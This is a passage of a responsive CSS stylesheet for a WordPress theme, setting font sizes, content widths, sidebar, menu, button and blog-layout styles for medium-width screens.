  .sc_price_item_subtitle + .sc_price_item_price, .sc_price_item_title + .sc_price_item_price {
    margin-top: 0.5em; }

  .mfp-inline-holder .mfp-content, .mfp-ajax-holder .mfp-content {
    max-width: 66%; }

  .wpcf7 textarea {
    height: 11em; }

  .post_item_404 .page_title {
    font-size: 15em; }

  .post_item_none_search .page_title, .post_item_none_archive .page_title {
    font-size: 8em; }

  .post_item_404 .post_content {
    padding: 2em 0; }

  div.esg-filters, .woocommerce nav.woocommerce-pagination ul, .comments_pagination, .page_links {
    margin-top: 3em; }

  .trx_addons_scroll_to_top.show {
    bottom: 1px; }

  .trx_addons_scroll_to_top {
    right: 1px;
    width: 2.5em;
    height: 2.5em;
    line-height: 2.5em; }

  header .searchandfilter li input[type="text"] {
    padding: 0.515em 2.2em 0.615em 0.8em; }

  /* Blog layout: Excerpt */
  .post_layout_excerpt .post_header .post_price {
    font-size: 2em;
    line-height: 1.5em; }

  /* Blog layout: Classic */
  .post_layout_classic blockquote {
    padding: 2.5em 2.5em 2.5em 5em; }

  .post_layout_classic blockquote:before {
    top: 1.2em;
    left: 0.8em; }

  /* Blog layout: Portfolio Gallery */
  .gallery_preview_show .post_readmore {
    margin-top: 2em; }

  /* Blog layout: Chess */
  .post_layout_chess_1.post_format_aside .post_meta {
    margin-top: 2rem; }

  .post_layout_chess_1 .post_header + .post_content {
    margin-top: 0.8rem; }

  .post_layout_chess_1 .post_inner_content {
    padding: 0 9%; }

  .post_layout_chess.post_layout_chess_1 .more-link {
    margin-top: 0.3rem; }

  .post_layout_chess .post_title {
    font-size: 1.8em; }

  .post_layout_chess_2.post_format_audio .mejs-time,
  .post_layout_chess_3.post_format_audio .mejs-time {
    display: none; }

  .post_layout_chess_2 .post_title {
    font-size: 18px;
    line-height: 24px; }

  .post_layout_chess_2.post_format_quote .post_content_inner blockquote {
    padding: 1.5em 1.5em 1.5em 3em; }

  .post_layout_chess_2.post_format_quote .post_content_inner blockquote:before {
    font-size: 1.2em;
    top: 1em;
    left: 1em; }

  .post_layout_chess_2.post_format_quote .post_content_inner a,
  .post_layout_chess_2.post_format_quote .post_content_inner cite {
    font-size: 10px;
    line-height: 12px; }

  .post_layout_chess_2 .post_meta,
  .post_layout_chess_2.post_format_link .post_meta,
  .post_layout_chess_2.post_format_status .post_meta,
  .post_layout_chess_3 .post_meta,
  .post_layout_chess_3.post_format_link .post_meta,
  .post_layout_chess_3.post_format_status .post_meta {
    margin-top: 010px; }

  .post_layout_chess.post_layout_chess_2 .more-link,
  .post_layout_chess.post_layout_chess_3 .more-link {
    padding: 0.7em 2em 0.8em; }

  .post_layout_chess_3 .post_title {
    font-size: 15px;
    line-height: 1.4em; }

  .post_layout_chess.post_layout_chess_2 .more-link, .post_layout_chess.post_layout_chess_3 .more-link {
    margin-top: 0; }

  /* Front Page Builder */
  .front_page_section_subscribe_text form.mc4wp-form .mc4wp-form-fields input[type="email"] {
    padding: 0.8em 1em; }

  /* ThemeREX Addons */
  /* Recent News on expanded pages */
  body.expand_content .sc_recent_news_style_news-announce .post_size_full {
    height: 540px; }

  body.expand_content .sc_recent_news_style_news-announce .post_size_big {
    height: 270px; }

  body.expand_content .sc_recent_news_style_news-announce .post_size_medium,
  body.expand_content .sc_recent_news_style_news-announce .post_size_small {
    height: 135px; }

  /* Content Area on boxed pages */
  .body_style_boxed .sc_content_width_1_1 {
    width: 964px; }

  .body_style_boxed .sc_content_width_1_2 {
    width: 482px; }

  .body_style_boxed .sc_content_width_1_3 {
    width: 321.3333333333px; }

  .body_style_boxed .sc_content_width_2_3 {
    width: 642.6666666667px; }

  .body_style_boxed .sc_content_width_1_4 {
    width: 241px; }

  .body_style_boxed .sc_content_width_3_4 {
    width: 723px; }

  /* Content Area with Side Menu */
  .menu_style_side .sc_content_width_1_1 {
    width: 904px; }

  .menu_style_side .sc_content_width_1_2 {
    width: 452px; }

  .menu_style_side .sc_content_width_1_3 {
    width: 301.3333333333px; }

  .menu_style_side .sc_content_width_2_3 {
    width: 602.6666666667px; }

  .menu_style_side .sc_content_width_1_4 {
    width: 226px; }

  .menu_style_side .sc_content_width_3_4 {
    width: 678px; }

  /* Elementor */
  .elementor-section.elementor-section-boxed > .elementor-container {
    max-width: 964px; }

  /* Stretch rows (like VC) on pages without sidebar */
  .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow,
  .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow {
    width: 974px; }

  .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default,
  .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default {
    width: 984px; }

  .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended,
  .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended {
    width: 994px; }

  .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide,
  .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide {
    width: 1004px; }

  .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider,
  .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider {
    width: 1024px; }

  /* Pages with sidebar */
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow {
    width: 652.6666666667px; }

  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default {
    width: 662.6666666667px; }

  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended {
    width: 672.6666666667px; }

  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide {
    width: 682.6666666667px; }

  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider {
    width: 702.6666666667px; } }
/* SASS Suffix: --md */
@media (max-width: 1023px) {
  /* Theme Common styles */
  html {
    font-size: 15px;
    line-height: 161.54%; }

  h1, .front_page_section_caption {
    font-size: 32px;
    margin-top: 30px;
    margin-bottom: 16px; }

  h2 {
    font-size: 28px;
    margin-top: 38px;
    margin-bottom: 20px; }

  h3 {
    font-size: 22px;
    margin-top: 36px;
    margin-bottom: 18px; }

  h4 {
    font-size: 18px;
    margin-top: 30px;
    margin-bottom: 16px; }

  h5 {
    font-size: 16px;
    margin-top: 28px;
    margin-bottom: 14px; }

  h6 {
    font-size: 15px;
    margin-top: 24px;
    margin-bottom: 10px; }

  h2.sc_item_title.sc_item_title_style_default:not(.sc_item_title_tag) {
    font-size: 32px; }

  /* Body sizes */
  .content_wrap,
  .content_container {
    width: 708px !important; }

  .menu_style_side .content_wrap,
  .menu_style_side .content_container {
    width: 648px; }

  .menu_style_side .menu_side_wrap {
    width: 60px; }

  body.menu_style_left {
    margin-left: 60px; }

  body.menu_style_right {
    margin-right: 60px; }

  .menu_style_left .sc_layouts_row_fixed_on {
    margin-left: 60px !important; }

  .menu_style_right .sc_layouts_row_fixed_on {
    margin-right: 60px !important; }

  /* Content and Sidebar */
  body:not(.expand_content):not(.body_style_fullwide):not(.body_style_fullscreen) [class*="content_wrap"] > .content {
    width: 100% !important;
    float: none; }

  [class*="content_wrap"] > .sidebar {
    width: 100% !important;
    float: none;
    margin-top: 4em; }

  /* Fullwide or Fullscreen with sidebar */
  .body_style_fullwide .content_wrap {
    padding-left: 30px;
    padding-right: 30px; }

  .body_style_fullwide.sidebar_right [class*="content_wrap"] > .content,
  .body_style_fullscreen.sidebar_right [class*="content_wrap"] > .content {
    padding-right: 0 !important;
    float: none; }

  .body_style_fullwide.sidebar_right [class*="content_wrap"] > .sidebar,
  .body_style_fullscreen.sidebar_right [class*="content_wrap"] > .sidebar {
    margin-left: 0 !important;
    float: none; }

  .body_style_fullwide.sidebar_left [class*="content_wrap"] > .content,
  .body_style_fullscreen.sidebar_left [class*="content_wrap"] > .content {
    padding-left: 0 !important;
    float: none; }

  .body_style_fullwide.sidebar_left [class*="content_wrap"] > .sidebar,
  .body_style_fullscreen.sidebar_left [class*="content_wrap"] > .sidebar {
    margin-right: 0 !important;
    float: none; }

  /* Leave max 5 columns in the gallery */
  .gallery.gallery-columns-9 .gallery-item {
    width: 20% !important; }

  .gallery.gallery-columns-8 .gallery-item {
    width: 20% !important; }

  .gallery.gallery-columns-7 .gallery-item {
    width: 20% !important; }

  .gallery.gallery-columns-6 .gallery-item {
    width: 20% !important; }

  /* Header */
  body.no_layout.menu_style_left {
    margin-left: 0; }

  body.no_layout.menu_style_right {
    margin-right: 0; }

  body.no_layout.menu_style_right .menu_side_wrap {
    right: -6rem; }

  body.no_layout.menu_style_left .menu_side_wrap {
    left: -6rem; }

  body.no_layout.menu_style_left .sc_layouts_row_fixed_on {
    padding-left: 0; }

  body.no_layout.menu_style_right .sc_layouts_row_fixed_on {
    padding-right: 0; }

  body.no_layout.menu_style_left .sc_layouts_row_fixed_on {
    margin-left: 0 !important; }

  body.no_layout.menu_style_right .sc_layouts_row_fixed_on {
    margin-right: 0 !important; }

  .page_content_wrap {
    padding-top: 6rem;
    padding-bottom: 6rem; }

  .top_panel.with_bg_image {
    min-height: 10em; }

  .sc_layouts_column .sc_layouts_item, .sc_layouts_column .sc_layouts_item + div:not(.sc_layouts_item):not(.vc_row):not(.vc_separator):not(.vc_empty_space):not(.vc_wp_text) {
    margin-right: 1.4em; }

  /* Slider */
  .top_panel .slider_engine_revo .slide_subtitle {
    margin-bottom: 1em !important; }

  .top_panel .slider_engine_revo .slide_button {
    font-size: 12px !important; }

  /* Mobile menu */
  .menu_mobile .menu_mobile_nav_area {
    position: relative;
    top: auto;
    margin: 3em 0 0;
    max-height: none;
    padding-right: 0;
    overflow-y: visible;
    -webkit-transform: none;
    -ms-transform: none;
    transform: none; }

  .menu_mobile .menu_mobile_inner {
    overflow-y: auto; }

  .menu_mobile .menu_mobile_nav_area > ul > li > a {
    font-size: 1.5em;
    line-height: 1.5em; }

  .menu_mobile .menu_mobile_nav_area li li .open_child_menu {
    padding: 0.25em 0.45em; }

  .menu_mobile .search_mobile {
    position: relative;
    bottom: auto;
    left: 0;
    margin: 3em auto 0; }

  .menu_mobile .socials_mobile {
    position: relative;
    bottom: auto;
    margin: 1em 0 0; }

  .menu_mobile .sc_layouts_logo {
    margin-top: 4em; }

  /* Tags layouts */
  hr, .vc_separator {
    margin: 3em 0 !important; }

  /* Post layouts */
  .post_item_404:not([class*="post_item_none_"]) .page_title {
    font-size: 14em;
    line-height: 1em; }

  .format-audio .post_featured.with_thumb .post_audio {
    bottom: 1em; }

  /* Widgets */
  .sidebar .sidebar_inner {
    padding: 30px 0;
    margin-left: -20px; }

  .sidebar[class*="scheme_"] .sidebar_inner {
    padding: 30px 15px; }

  .sidebar .widget, .sidebar[class*="scheme_"] .widget {
    display: inline-block;
    float: none;
    vertical-align: top;
    width: calc(50% - 20px);
    -webkit-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    margin-left: 20px; }

  .sidebar .widget + .widget, .sidebar[class*="scheme_"] .widget + .widget {
    margin-top: 0; }

  .footer_wrap .widget + .widget + .widget,
  .sidebar .widget + .widget + .widget,
  .sidebar[class*="scheme_"] .widget + .widget + .widget {
    margin-top: 30px !important; }

  .widget.column-1_3, .widget.column-1_4, .widget.column-1_5, .widget.column-1_6, .widget.column-1_7, .widget.column-1_8, .widget.column-1_9, .widget.column-1_10, .widget.column-1_11, .widget.column-1_12 {
    width: 50%; }

  .footer_wrap .sc_content .wpb_column:not(.vc_col-sm-12) {
    width: 50% !important;
    float: none;
    display: inline-block;
    vertical-align: top; }

  .footer_wrap .sc_content .wpb_column + .wpb_column + .wpb_column {
    margin-top: 30px !important;
    padding-top: 30px !important;
    border-top-width: 1px;
    border-top-style: solid; }

  .header_fullwidth .widget,
  .footer_fullwidth .widget {
    width: 100% !important;
    display: block !important;
    margin-left: 0 !important;
    margin-bottom: 0 !important; }

  header .searchandfilter {
    margin-left: 0; }

  header .searchandfilter li input[type="text"] {
    width: 11em; }

  .sc_layouts_menu_nav .menu-collapse > a {
    margin-left: 0.4em; }

  .sc_layouts_row_type_compact .sc_button.sc_button_size_small.sc_button_with_icon {
    padding-left: 1.3em; }

  .sc_layouts_row_type_compact .sc_button.sc_button_size_small {
    padding: 0.45em 1.3em 0.55em; }

  .breadcrumbs {
    font-size: 16px;
    line-height: 20px; }

  blockquote {
    padding: 2.5em 2em 2em 5em; }

  blockquote p {
    font-size: 1.2em; }

  blockquote > cite, blockquote > p > cite {
    margin-top: 1.32em;
    padding-top: 1em; }

  blockquote:before {
    font-size: 2em;
    top: 1em;
    left: 0.7em; }

  form.mc4wp-form .mc4wp-form-fields input[type="submit"] {
    width: 38px; }

  form.mc4wp-form .mc4wp-form-fields:before {
    width: 38px; }

  form.mc4wp-form .mc4wp-form-fields input[type="email"] {
    padding: 0.65em 45px 0.65em 1em; }

  /* Buttons */
  button,
  input[type="button"],
  input[type="reset"],
  input[type="submit"],
  .theme_button,
  .post_item .more-link,
  .gallery_preview_show .post_readmore,
  .monyxi_tabs .monyxi_tabs_titles li a,
  #buddypress .comment-reply-link,
  #buddypress .generic-button a,
  #buddypress a.button,
  #buddypress button,
  #buddypress input[type="button"],
  #buddypress input[type="reset"],
  #buddypress input[type="submit"],
  #buddypress ul.button-nav li a,
  #buddypress div.activity-meta a,
  a.bp-title-button,
  body #booked-profile-page input[type="submit"],
  body #booked-profile-page button,
  body .booked-list-view input[type="submit"],
  body .booked-list-view button,
  body table.booked-calendar input[type="submit"],
  body table.booked-calendar button,
  body .booked-modal input[type="submit"],
  body .booked-modal button,
  .edd_download_purchase_form .button,
  #edd-purchase-button,
  .edd-submit.button,
  .widget_edd_cart_widget .edd_checkout a,
  .sc_button,
  .sc_layouts_row .sc_button,
  .sc_form button,
  .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"],
  #tribe-bar-form .tribe-bar-submit input[type="submit"],
  #tribe-bar-form button,
  #tribe-bar-form a,
  #tribe-bar-form input,
  #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a,
  .tribe-bar-mini #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a,
  #tribe-events .tribe-events-button,
  .tribe-events-button,
  .tribe-events-cal-links a,
  .tribe-events-sub-nav li a,
  .tribe-events-read-more,
  #tribe-events-footer ~ a.tribe-events-ical.tribe-events-button,
  .woocommerce .button, .woocommerce-page .button, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button .woocommerce #respond input#submit, .woocommerce input[type="button"], .woocommerce-page input[type="button"], .woocommerce input[type="submit"], .woocommerce-page input[type="submit"], .woocommerce .woocommerce-message .button, .woocommerce ul.products li.product .button, .woocommerce div.product form.cart .button, .woocommerce #review_form #respond p.form-submit input[type="submit"], .woocommerce-page #review_form #respond p.form-submit input[type="submit"], .woocommerce table.my_account_orders .order-actions .button, .woocommerce table.cart td.actions .button, #add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button,
  .woocommerce #respond input#submit.disabled, .woocommerce #respond input#submit:disabled, .woocommerce #respond input#submit[disabled]:disabled, .woocommerce a.button.disabled, .woocommerce a.button:disabled, .woocommerce a.button[disabled]:disabled, .woocommerce button.button.disabled, .woocommerce button.button:disabled, .woocommerce button.button[disabled]:disabled, .woocommerce input.button.disabled, .woocommerce input.button:disabled, .woocommerce input.button[disabled]:disabled,
  .yith-woocompare-widget a.clear-all {
    padding: 0.7em 2.4em 0.85em;
    font-size: 15px; }

  .wpcf7 .wpcf7-submit, .sc_form button {
    padding: 0.8em 2em 0.9em; }

  .sc_item_title {
    letter-spacing: 0; }

  .sc_layouts_row_type_compact .sc_button.sc_button_size_small.sc_button_with_icon {
    padding-left: 1.2em; }

  .sc_icons .sc_icons_item_title span, .sc_icons .sc_icons_item_description span {
    display: inline; }

  .sc_icons.sc_icons_extra .header-line .sc_icons_item_title {
    font-size: 16px; }

  .sc_icons.sc_icons_extra .header-line .sc_icons_icon {
    margin-right: 15px; }

  .sc_icons.sc_icons_extra .sc_icons_icon:before, .sc_icons.sc_icons_extra .sc_icons_icon > span:before {
    font-size: 2.4rem; }

  .sc_icons.sc_icons_extra .header-line {
    margin-top: 1em; }

  ul[class*="trx_addons_list"][class*="_circled"] {
    padding-left: 50px; }

  ul[class*="trx_addons_list"][class*="_circled"] > li:before {
    width: 36px;
    height: 36px;
    line-height: 36px;
    font-size: 1em;
    left: -50px; }

  .extra-table table {
    font-size: 14px; }

  .extra-table {
    padding: 8px 15px; }

  .extra-table .sell, .extra-table .buy {
    padding: 2px 3px;
    min-width: 34px;
    margin-right: 7px; }

  .tick {
    font-size: 12px !important; }

  .sc_icons.sc_icons_module .sc_icons_item .num {
    font-size: 4em;
    margin-left: 10px; }

  .sc_icons.sc_icons_module .sc_icons_item:hover .sc_icons_item_title, .sc_icons.sc_icons_module .sc_icons_item_title {
    font-size: 1.4em; }

  .sc_icons.sc_icons_module .sc_icons_item {
    padding: 10px 5px 15px; }

  .sc_icons.sc_icons_module .sc_icons_item_description {
    margin-top: 10px; }

  .sc_icons.sc_icons_module .sc_button {
    margin-top: 1em;
    padding: 0.5em 1.5em 0.65em; }

  .sc_blogger_default .sc_blogger_item.course .course-categories {
    top: 4px;
    left: 8px; }

  .sc_blogger_default .sc_blogger_item.course .course-categories a {
    padding: 2px 6px 3px; }

  .sc_blogger_default .sc_blogger_item.course .sc_blogger_item_content {
    padding: 1.2em 1.2em 1.2em; }

  .sc_blogger_default .sc_blogger_item.course .line .course-price {
    font-size: 1.1em;
    margin-top: 4px; }

  .sc_blogger_default .sc_blogger_item.course .line {
    margin-top: 1em;
    padding-top: 0.8em; }

  .sc_blogger_default .sc_blogger_item.course .sc_blogger_item_title {
    font-size: 1.15em; }

  .sc_item_title {
    line-height: 1.15em; }

  .body_style_boxed .extra-big-title .sc_item_title,
  .extra-big-title .sc_item_title {
    font-size: 32px !important; }

  .top-padding-extra.elementor-column.sc_shift_y_small_negative {
    top: 5em; }

  .sc_testimonials_default [class*="column"] .sc_testimonials_item {
    padding: 15px 5px 15px; }

  .sc_testimonials_item_author_avatar {
    margin: 0 0.7em 0.5em 0;
    width: 65px;
    height: 65px; }

  .body_style_boxed .extra-big-title-2 .sc_item_title,
  .extra-big-title-2 .sc_item_title {
    font-size: 1.6em !important; }

  .elementor-social-icon {
    font-size: 16px;
    margin-right: 5px; }

  .sc_icons .sc_icons_icon + .sc_icons_item_title, .sc_icons .sc_icons_icon + .sc_icons_item_description {
    margin-top: 7px; }

  .sc_testimonials_simple .sc_item_columns_3 .slider-slide .sc_testimonials_item {
    opacity: 1; }

  .sc_testimonials_simple .sc_item_columns_3 .slider-slide.swiper-slide-active + .slider-slide .sc_testimonials_item {
    background-color: transparent !important; }

  .scheme_dark .sc_testimonials_simple .sc_item_columns_3 .slider-slide .sc_testimonials_item .sc_testimonials_item_content:before {
    color: #fedd02 !important; }

  .sc_testimonials_simple .sc_testimonials_item {
    padding: 1em 5px 1em; }

  .wpgo-power-charts {
    min-width: 250px !important; }

  .tick {
    font-size: 10px !important; }

  .sc_item_title + .sc_item_descr, .sc_item_subtitle + .sc_item_descr, .sc_item_title + .sc_item_slider, .sc_item_subtitle + .sc_item_slider, .sc_item_descr + .sc_item_slider, .sc_item_title + .sc_item_columns, .sc_item_subtitle + .sc_item_columns, .sc_item_descr + .sc_item_columns, .sc_item_title + .sc_item_content, .sc_item_subtitle + .sc_item_content, .sc_item_descr + .sc_item_content {
    margin-top: 1.7em; }

  .sc_countdown .sc_countdown_item {
    width: 75px;
    padding: 0.8em 0 1em 0;
    margin-bottom: 10px; }

  .sc_countdown_default .sc_countdown_digits, .sc_countdown_default .sc_countdown_separator {
    font-size: 34px; }

  .sc_countdown .sc_countdown_label {
    font-size: 14px; }

  .sc_blogger_modern .sc_blogger_item .post_meta {
    display: none; }

  .sc_blogger_filters .sc_blogger_filters_titles a {
    padding: 13px 10px; }

  .sc_blogger_filters .sc_blogger_filters_titles li + li {
    margin-left: 5px; }

  .trx_addons_video_player.with_cover .video_hover, .body_style_fullwide .format-video .post_featured.with_thumb .post_video_hover, .post_layout_excerpt.format-video .post_featured.with_thumb .post_video_hover, .post_layout_chess_1.format-video .post_featured.with_thumb .post_video_hover,
  .trx_addons_video_player.with_cover .video_hover, .format-video .post_featured.with_thumb .post_video_hover {
    width: 54px;
    height: 38px;
    line-height: 36px;
    margin-left: -27px;
    text-indent: 2px; }

  .trx_addons_video_player.with_cover .video_hover, .format-video .post_featured.with_thumb .post_video_hover, .mobile_layout .trx_addons_video_player.with_cover .video_hover, .mobile_layout .format-video .post_featured.with_thumb .post_video_hover {
    margin-top: -18px; }

  .trx_addons_video_player.with_cover:hover .video_hover, .format-video .post_featured.with_thumb:hover .post_video_hover, .mobile_layout .trx_addons_video_player.with_cover .video_hover, .mobile_layout .format-video .post_featured.with_thumb .post_video_hover {
    margin-top: -18px; }

  .comments_form_wrap {
    margin-top: 4em;
    padding-top: 4.5em; }

  .comments_form .comment-respond {
    padding: 2.4em 3.2em 3.1em; }

  .sc_icons_modern.sc_icons.sc_icons_size_medium .sc_icons_icon:before {
    font-size: 2.5rem; }

  .sc_icons.sc_icons_modern .sc_icons_icon + .sc_icons_item_title {
    margin-top: 0.7em; }

  .sc_icons_modern .sc_icons_item_title {
    font-size: 1.3em; }

  .sc_icons .sc_icons_item_description {
    font-size: 15px; }

  .sc_icons.sc_icons_modern .sc_icons_item_title + .sc_icons_item_description {
    padding: 0; }

  .wpcf7 .extra-height textarea {
    height: 13em; }

  .mfp-inline-holder .mfp-content, .mfp-ajax-holder .mfp-content {
    max-width: 80%; }

  .post_layout_excerpt .extra_wrap {
    padding: 2em 2.2em 2.6em; }

  .author_avatar {
    left: 2.7em; }

  .section_title {
    font-size: 1.8em; }

  .comments_list_wrap {
    margin-top: 3em; }

  .post_layout_classic .post_title {
    font-size: 1.35em; }

  div.esg-filter-wrapper .esg-filterbutton > span, .mptt-navigation-tabs li a, div.monyxi_tabs .monyxi_tabs_titles li a, div.monyxi_tabs .monyxi_tabs_titles li a.ui-tabs-anchor {
    padding: 0.6em 1.4em; }

  .sc_price_item_info {
    padding: 1.8em 20px; }

  .sc_price_item_title {
    font-size: 1.4em; }

  .sc_price_item_link {
    padding: 0.5em 1.5em 0.6em; }

  .slider_container.slider_controls_side .slider_controls_wrap > a, .slider_outer_controls_side .slider_controls_wrap > a {
    opacity: 1;
    margin-left: 0;
    margin-right: 0; }

  .slider_container.slider_controls_side .slider_controls_wrap > .slider_prev, .slider_outer_controls_side .slider_controls_wrap > .slider_prev {
    opacity: 1;
    margin-left: 0; }

  .slider_container.slider_controls_side .slider_controls_wrap > .slider_prev, .slider_outer_controls_side .slider_controls_wrap > .slider_prev {
    left: 20px; }

  .slider_container.slider_controls_side .slider_next, .slider_outer_controls_side .slider_controls_wrap > .slider_next {
    right: 20px; }

  .slider_style_default .slider_container.slider_controls_side .slider_controls_wrap > a, .slider_style_default.slider_outer_controls_side .slider_controls_wrap > a {
    display: block !important; }

  .elementor-widget-tabs .elementor-tab-desktop-title {
    padding: 9px; }

  .elementor-widget-tabs .elementor-tabs-wrapper {
    margin-bottom: 1.5em; }

  .post_item_none_search .page_title, .post_item_none_archive .page_title {
    font-size: 7em;
    line-height: 1.1em; }

  .post_item_404 .page_info {
    padding: 0 0 0 3rem; }

  .post_item_404:not([class*="post_item_none_"]) .page_title {
    font-size: 11.5em; }

  header .searchandfilter li input[type="text"] {
    min-height: 2.3em; }

  header .searchandfilter li input[type="text"] {
    padding: 0.41em 2.2em 0.5em 0.8em; }

  /* Demo */
  .elementor-1274 .elementor-element.elementor-element-7fff5c82 .elementor-social-icon,
  .elementor-2 .elementor-element.elementor-element-24620fb .elementor-social-icon {
    font-size: 24px; }

  .post_layout_excerpt .post_header .post_price {
    font-size: 1.75em;
    line-height: 1.5em; }

  /* Blog layout: Classic */
  .post_layout_classic blockquote {
    padding: 2em 2em 2em 5em; }

  .post_layout_classic blockquote:before {
    top: 1.1em;
    left: 0.7em; }

  .post_layout_classic blockquote p {
    font-size: 15px; }

  .post_layout_classic blockquote > a, .post_layout_classic blockquote > p > a,
  .post_layout_classic blockquote > cite, .post_layout_classic blockquote > p > cite {
    font-size: 13px; }

  .post_layout_classic .swiper-container-horizontal > .swiper-pagination,
  .post_layout_classic .slider_outer > .swiper-pagination {
    bottom: 6px; }

  .post_layout_classic .slider_container .swiper-pagination-bullet,
  .post_layout_classic .slider_outer .swiper-pagination-bullet {
    width: 6px;
    height: 6px;
    line-height: 6px;
    text-align: center;
    border-width: 1px; }

  .post_layout_classic.format-audio .post_featured.with_thumb .post_audio {
    bottom: 1em; }

  .post_layout_classic.post_format_audio .mejs-time {
    display: none; }

  /* Blog layout: Masonry */
  .masonry_wrap {
    margin-right: -30px; }

  .masonry_wrap .masonry_item {
    padding: 0 30px 0 0; }

  .masonry_wrap .post_layout_masonry {
    margin-bottom: 30px; }

  .masonry_wrap .masonry_item-1_3,
  .masonry_wrap .masonry_item-1_4 {
    width: 50%; }

  /* Blog layout: Portfolio */
  .portfolio_wrap {
    margin-right: -30px; }

  .post_layout_portfolio {
    padding: 0 30px 30px 0; }

  .portfolio_wrap.portfolio_3 .post_layout_portfolio,
  .portfolio_wrap.portfolio_4 .post_layout_portfolio {
    width: 50%; }

  /* Blog layout: Portfolio Gallery */
  .gallery_preview .post_description_content {
    display: none !important; }

  .gallery_preview_description {
    padding: 0 2em; }

  .gallery_preview_show .post_readmore {
    margin-top: 0; }

  /* Blog layout: Chess */
  .post_layout_chess .post_inner_content {
    padding: 0 10%; }

  .post_layout_chess .post_title {
    font-size: 22px; }

  .post_layout_chess.post_format_quote .post_header,
  .post_layout_chess.post_format_link .post_header,
  .post_layout_chess.post_format_aside .post_header,
  .post_layout_chess.post_format_status .post_header {
    display: none; }

  .post_layout_chess.post_format_quote .post_content_inner + .post_meta,
  .post_layout_chess.post_format_link .post_content_inner + .post_meta,
  .post_layout_chess.post_format_aside .post_content_inner + .post_meta,
  .post_layout_chess.post_format_status .post_content_inner + .post_meta {
    display: block; }

  .post_layout_chess.post_format_quote .post_content_inner + .post_meta,
  .post_layout_chess.post_format_link .post_content_inner + .post_meta,
  .post_layout_chess.post_format_status .post_content_inner + .post_meta {
    margin-top: 0 !important; }

  .post_layout_chess.post_format_aside .post_content_inner + .post_meta {
    margin-top: 1em; }

  .post_layout_chess .post_header + .post_content {
    margin-top: 1em;
    line-height: 1.3846em; }

  .post_layout_chess .post_content_inner {
    display: block; }

  .post_layout_chess .post_content_inner,
  .post_layout_chess:not(.post_format_quote):not(.post_format_link):not(.post_format_aside):not(.post_format_status) .post_content_inner {
    font-size: 1em;
    line-height: 1.3846em;
    max-height: none; }

  .post_layout_chess.post_format_chat .post_content_inner {
    display: none; }

  .post_layout_chess .post_content_inner:after {
    display: none; }

  .post_layout_chess.post_format_link .post_content_inner,
  .post_layout_chess.post_format_aside .post_content_inner,
  .post_layout_chess.post_format_status .post_content_inner {
    font-size: 1.2em; }

  .post_layout_chess_3 .post_meta {
    display: block; }

  .post_layout_chess blockquote {
    padding: 2em 2em 2em 5em; }

  .post_layout_chess blockquote:before {
    top: 1.1em;
    left: 0.7em; }

  .post_layout_chess blockquote p {
    font-size: 1.3846em;
    line-height: 1.3333em; }

  .post_layout_chess blockquote > a, .post_layout_chess blockquote > p > a,
  .post_layout_chess blockquote > cite, .post_layout_chess blockquote > p > cite {
    font-size: 12px;
    line-height: 16px; }

  .post_layout_chess.post_layout_chess_1 .more-link {
    margin-top: 1.3846em; }

  .post_layout_chess_2 {
    width: 100%;
    float: none; }

  .post_layout_chess_2:nth-child(4n+3) .post_featured,
  .post_layout_chess_2:nth-child(4n+4) .post_featured {
    float: right; }

  .post_layout_chess_2:nth-child(4n+3) .post_inner,
  .post_layout_chess_2:nth-child(4n+4) .post_inner {
    left: 0;
    right: auto; }

  .post_layout_chess_3 {
    width: 100%;
    float: none; }

